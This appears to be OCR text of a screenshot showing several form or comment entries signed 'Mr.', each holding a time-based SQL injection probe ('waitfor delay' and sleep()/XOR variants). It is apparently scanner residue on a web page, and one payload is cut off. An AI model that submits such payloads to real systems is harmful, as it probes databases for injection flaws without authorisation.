
Mr.
555-1 waitfor delay '0:0:15' --
By 21 Mar 2026
Mr.
555-1); waitfor delay '0:0:15' --
By 21 Mar 2026
Mr.
555-1; waitfor delay '0:0:15' --
By 21 Mar 2026
Mr.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(sele
By 21 Mar 2026
Mr.
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
By 21 Mar 2026